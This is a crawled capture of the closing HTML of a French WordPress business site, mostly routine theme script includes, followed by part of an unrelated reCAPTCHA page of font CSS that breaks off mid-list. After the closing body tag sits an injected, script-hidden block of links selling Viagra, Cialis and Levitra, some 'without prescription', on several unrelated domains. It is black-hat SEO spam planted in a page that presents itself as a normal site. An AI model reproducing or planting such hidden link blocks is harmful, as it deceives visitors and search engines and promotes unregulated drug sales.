/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0","use_animate_css":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"6000","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Chargement des articles suivants...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.1' id='fusion-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"45","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"","logo_margin_bottom":"","layout_mode":"wide","header_padding_top":"0.5em","header_padding_bottom":"0.5em","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.1.0' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.1.0' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"1.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.1.0' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"20px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.1.0' id='avada-comments-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.1.0' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.1.0' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.1.0' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.1.0' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"45","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.1.0' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.1.0' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.1.0' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.1.0' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.1.0' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.1.0' id='avada-contact-form-7-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"D\u00e9tails","title_style_type":"single solid","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Certains champs ne sont pas correctement renseign\u00e9s.","woocommerce_single_gallery_size":"450","related_products_heading_size":"3","ajaxurl":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.1.0' id='avada-woocommerce-js'></script>
<script type='text/javascript' id='jquery-nicescroll-js-extra'>
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=6.1.0' id='avada-nicescroll-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://enkage.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'137782355',post:'0',tz:'1',srv:'enkage.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '137782355', '0' ]);
	</script>		</div>
	</body>
<!--#begin#--><div id='sdvbd'>

<a href= http://www.andreacaldarelli.it/viait.html >Comprare Viagra on line</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viano.html >Kjøpe Viagra på nett i Norge</a>
<a href= http://trombit.net/viase.html >Köpa viagra på nätet Sverige</a>
<a href= http://www.ruskontakt.nl/vianl.html >Viagra kopen online in Nederland</a>
<a href= http://koivupirtti.fi/viadk.html >Køb Viagra Danmark</a>
<a href= http://www.konepajasurvonen.fi/api/ciase.html >Köpa Cialis på nätet utan recept Sverige</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viase.html >Köpa viagra på nätet utan recept Sverige</a>
<a href= http://www.telebal.es/levitra.html >Comprar levitra por internet generico barato</a>

</div>
<script type='text/javascript'>if(document.getElementById('sdvbd') != null){document.getElementById('sdvbd').style.visibility = 'hidden';document.getElementById('sdvbd').style.display = 'none';}</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&co=aHR0cHM6Ly9lbmthZ2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b0rpd8s2ud4g
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 